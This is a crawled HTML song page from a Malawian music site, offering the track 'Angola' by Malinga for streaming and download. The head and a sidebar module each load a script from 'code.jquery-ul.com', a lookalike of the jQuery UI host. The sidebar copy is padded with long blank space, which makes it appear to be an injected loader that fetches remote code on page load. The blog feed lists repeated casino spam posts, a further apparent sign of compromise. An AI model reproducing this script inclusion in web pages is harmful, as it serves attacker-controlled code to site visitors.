

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/component/muscol/M/276-malinga/14802-angola/21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie
body_size: 8374
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/component/muscol/M/276-malinga/14802-angola/21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Angola ft Benedicto Wokomaatani Malunga (Prod. Uchie) - Malinga</title>
	<link href="https://www.malawi-music.com/component/muscol/M/276-malinga/14802-angola/21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/song.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c7e8985ba7e355fbf7d3c4bae0873b15","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="49bc54e81237afca0ceb6835-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="49bc54e81237afca0ceb6835-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="49bc54e81237afca0ceb6835-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="49bc54e81237afca0ceb6835-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="49bc54e81237afca0ceb6835-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="49bc54e81237afca0ceb6835-text/javascript"></script>
	<script src="/plugins/muscolplayers/jwplayer/jwplayer/jwplayer.js" type="49bc54e81237afca0ceb6835-text/javascript"></script>
	<script src="/plugins/muscolplayers/jwplayer/jwplayer/jwplayer.html5.js" type="49bc54e81237afca0ceb6835-text/javascript"></script>
	<script src="/plugins/muscolplayers/jwplayer/jwplayer/playlist_functions.js" type="49bc54e81237afca0ceb6835-text/javascript"></script>
	<script src="https://www.malawi-music.com/components/com_muscol/assets/stars.js" type="49bc54e81237afca0ceb6835-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="49bc54e81237afca0ceb6835-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="49bc54e81237afca0ceb6835-text/javascript"></script>
	<script type="49bc54e81237afca0ceb6835-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });var songs_position_id = new Array(); songs_position_id[0] = 21515;var songs_position_url = new Array(); songs_position_url[0] = 'https://www.malawi-music.com/songs/Angola.mp3';var star_icon_path = "/components/com_muscol/assets/images/";
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content="Angola ft Benedicto Wokomaatani Malunga (Prod. Uchie) - Malinga on Malawi-Music.com" />
	<meta property="og:type" content="music.song" />
	<meta property="og:url" content="https://www.malawi-music.com/component/muscol/M/276-malinga/14802-angola/21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie" />
	<meta property="og:image" content="https://www.malawi-music.com/images/albums/Angola.jpg" />
	<meta property="og:site_name" content="Music From Malawi" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="49bc54e81237afca0ceb6835-text/javascript"></script>

 


<script type="49bc54e81237afca0ceb6835-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="49bc54e81237afca0ceb6835-text/javascript"></script>
            <script type="49bc54e81237afca0ceb6835-text/javascript">
              (adsbygoogle = window.adsbygoogle || []).push({
                google_ad_client: "ca-pub-0498367520857404",
                enable_page_level_ads: true
              });
            </script>



<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="49bc54e81237afca0ceb6835-text/javascript"></script>
<script type="49bc54e81237afca0ceb6835-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_131  responsive b_helvetica h_helvetica rev_1.0.1_3.1.6.2">
 
<script type="49bc54e81237afca0ceb6835-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>

 

<div class='page-header'>

<a class="pull-right thumbnail" href='/M/276-malinga/14802-angola'> <img src="/cache/muscol/muscol_cache_300_8daa8c4e90_angola.jpg" alt="Angola ft Benedicto Wokomaatani Malunga (Prod. Uchie)"  /> </a>
  <h2 class='artista_disc'> <a href='/M/276-malinga'>
    Malinga     </a> </h2>
  
  <h1 class='album_disc'>Angola ft Benedicto Wokomaatani Malunga (Prod. Uchie)</h1>
  <div class='year_disc'> <a href='/M/276-malinga/14802-angola'>Angola</a> (2023) </div>
    <div class="rating"> <div class="rw-ui-container" data-title="21515"></div>  <!--<span class="num_ratings"></span>-->
         </div>
      <div class="player">
        <video id='single_player_21515'>Loading player...</video>
				
								<script type="49bc54e81237afca0ceb6835-text/javascript" defer='defer'> 
									jwplayer('single_player_21515').setup({
										
										file: 'https://www.malawi-music.com/songs/Angola.mp3', 
										height: 40, 
										width: '70%',
										autostart: false,
										duration: '177', 
										
										events:{
											onPlaylistItem: function(event) { itemListener(event); },
											onPlay: function(event) { first_play(); },
											onPause: function(event) { pause_playlist(); }
										}
									});
								</script>    
        
     
 
   <br />

    
 
   <!-- <p><br /><span style="color :red;"><strong>NEW! </strong></span> To Download first click where it says "I am not a Robot" then click the download button below.</p>-->
             
    
    <!--<a href="/" title="">
    </a>-->
   
                   



    
        <div style="width:100%;text-align:center;"><a href="http://m.malawi-music.com/download/index.php?song=21515&t=5b89f3b6cd632267a7ff506d4737f03869708910565dc" title="Download this song"><img src="https://m.malawi-music.com/assets/dlbutton2.png" alt="File" /></a>
        <br /> Downloaded 20661 times.</div>


                <!--show adsense above download button -->

<br/>	       <div style="width:100%;text-align:center;">     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="49bc54e81237afca0ceb6835-text/javascript"></script>
<!-- MFM_SongPage_Aug2018 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0498367520857404"
     data-ad-slot="3566862033"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="49bc54e81237afca0ceb6835-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<br/>	             
                 
       </div>

    <strong class="label_detailed_album">Tags</strong> <a class="muscol_tags" href="/component/muscol/?view=search&amp;search=songs&amp;tag_id=1"><span class="label label-info "></span></a>   
  </div>
<div class="row-fluid">
  <div class="span8">
                <div class="disc_details">
      <h3>Vote For This Song</h3>
      <div class="album_rating">
      <div class="rw-ui-container" data-title="21515"></div>
            
      </div>
      
      
  
        
    </div>
                    <div class="disc_details">
          </div>
        <div class="disc_details">
      <h3>Sharing is cool</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F276-malinga%2F14802-angola%2F21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie&t=Angola ft Benedicto Wokomaatani Malunga (Prod. Uchie) - Malinga" target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F276-malinga%2F14802-angola%2F21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie&title=Angola ft Benedicto Wokomaatani Malunga (Prod. Uchie) - Malinga' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F276-malinga%2F14802-angola%2F21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie&title=Angola ft Benedicto Wokomaatani Malunga (Prod. Uchie) - Malinga' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F276-malinga%2F14802-angola%2F21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie&title=Angola ft Benedicto Wokomaatani Malunga (Prod. Uchie) - Malinga' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F276-malinga%2F14802-angola%2F21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F276-malinga%2F14802-angola%2F21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie&h=Angola ft Benedicto Wokomaatani Malunga (Prod. Uchie) - Malinga' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F276-malinga%2F14802-angola%2F21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie&title=Angola ft Benedicto Wokomaatani Malunga (Prod. Uchie) - Malinga' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F276-malinga%2F14802-angola%2F21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie&title=Angola ft Benedicto Wokomaatani Malunga (Prod. Uchie) - Malinga" target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F276-malinga%2F14802-angola%2F21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie&title=Angola ft Benedicto Wokomaatani Malunga (Prod. Uchie) - Malinga' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F276-malinga%2F14802-angola%2F21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie&c=Angola ft Benedicto Wokomaatani Malunga (Prod. Uchie) - Malinga' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F276-malinga%2F14802-angola%2F21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F276-malinga%2F14802-angola%2F21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie&t=Angola ft Benedicto Wokomaatani Malunga (Prod. Uchie) - Malinga' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="49bc54e81237afca0ceb6835-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F276-malinga%2F14802-angola%2F21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
    <!--check to see if for matched content adsense-->

                    <!--show mobile site viewing-->
                <div class="disc_details">
	            <h3>You may also like...</h3>
	            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="49bc54e81237afca0ceb6835-text/javascript"></script>
		            <!-- MFM Matched Content -->
		            <ins class="adsbygoogle"
			             style="display:block"
			             data-ad-client="ca-pub-0498367520857404"
			             data-ad-slot="3758717673"
			             data-ad-format="autorelaxed"></ins>
		            <script type="49bc54e81237afca0ceb6835-text/javascript">
		            (adsbygoogle = window.adsbygoogle || []).push({});
		            </script>
	             
                 
     
	  <br /><br />




	<!--show mobile site viewing-->
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/song.php?id=21515" target="_blank">here</a></div>
	  

	  
    </div>
    
  </div>
  <div class="span4">
        <div class='review'>
      <h3>Review</h3>
       
        

        
         
      </div>
            <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="49bc54e81237afca0ceb6835-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/component/muscol/M/276-malinga/14802-angola/21515-angola-ft-benedicto-wokomaatani-malunga-prod-uchie" data-num-posts="2" data-width="298"></div>        
        
        
        
        
        
        
        
        
        
        
  </div>
</div>
<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits">870 Plays.</span> |  <span class="num_hits">20661 Downloads.</span></div>
<div align="center"></div>



                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="49bc54e81237afca0ceb6835-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Armstrong Vs Onesimus Show</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1848183137.jpg&amp;w=380&amp;q=100" alt="Armstrong Vs Onesimus Show" />
                </a>
                
                                Sat, 28 Feb 2026 17:00:00 UTC @ BICC  - The Never Ending Battle 2026 is set to shake Lilongwe as[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">The Young Legendary Experience</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/158376463.jpg&amp;w=380&amp;q=100" alt="The Young Legendary Experience" />
                </a>
                
                                Sat, 14 Feb 2026 14:00:00 UTC @ IUEA Auditorium (Kampala)  - Get ready, Uganda! Fresh off a massive performance in[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Jai Banda&#039;s White Birthday Party</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1119719079.jpg&amp;w=380&amp;q=100" alt="Jai Banda&#039;s White Birthday Party" />
                </a>
                
                                Sun, 01 Feb 2026 14:00:00 UTC @ Aero Lounge (Airwing)  - Driemo has been announced as the first artist to[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-top-destination-for-casino-and-betting-quality/" target="_blank">
						fortunica casino online australia â Your Top Destination for Casino and Betting Quality</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-premier-destination-for-casino-and-betting-perfection/" target="_blank">
						fortunica casino online australia â Your Premier Destination for Casino and Betting Perfection</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-leading-destination-for-casino-and-betting-superiority/" target="_blank">
						fortunica casino online australia â Your Leading Destination for Casino and Betting Superiority</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-premier-destination-for-casino-and-betting-excellence/" target="_blank">
						fortunica casino online australia â Your Premier Destination for Casino and Betting Excellence</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-top-destination-for-casino-and-betting-excellence/" target="_blank">
						fortunica casino online australia â Your Top Destination for Casino and Betting Excellence</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="49bc54e81237afca0ceb6835-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
